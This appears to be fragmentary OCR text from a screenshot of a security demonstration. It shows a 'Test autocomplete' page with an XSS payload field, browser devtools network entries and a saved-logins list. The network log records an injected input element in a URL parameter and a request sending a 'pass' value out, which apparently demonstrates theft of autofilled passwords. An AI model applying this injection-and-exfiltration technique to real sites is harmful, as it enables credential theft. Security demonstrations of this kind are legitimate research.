 Test autocomplete
https:/ /433
XSS Payload
Send
Inspector Console Debugger Network Style Editor
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File
200 GET .php?x=">+<input+id="p"
404 GET favicon.ico
200 GET /?pass=
3 requests 933 B / 1.46 kB transferred Finish: 660 ms DOMContentLoaded: 13
Logins & Passwords
Fi...x about:logins
Sort by: Name (A-Z) 2 logins
gosecure
admin
Create New Login
Search Logins Sign in to sync
... Edit Remo
Website address
https:/